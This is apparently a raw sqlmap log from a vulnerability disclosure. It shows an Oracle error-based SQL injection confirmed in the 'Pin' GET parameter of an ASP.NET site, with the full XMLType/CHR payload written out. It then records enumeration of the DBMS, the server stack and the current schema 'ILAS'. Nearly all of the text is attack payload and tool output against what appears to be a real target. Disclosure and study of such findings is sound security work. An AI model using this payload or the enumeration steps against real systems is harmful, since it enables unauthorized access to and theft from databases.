 sqlmap identified the following injection points with a total of 5 HTTP(s) reque
sts:
---
Parameter: Pin (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Pin=J' AND 1461=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(113)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (1461=1461) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(107)||CHR(122)||CHR(113)||CHR(62)))
 FROM DUAL) AND 'eRrq'='eRrq
---
[20:01:01] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:01:01] [INFO] fetching current database
[20:01:02] [INFO] retrieved: ILAS
[20:01:02] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[20:01:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org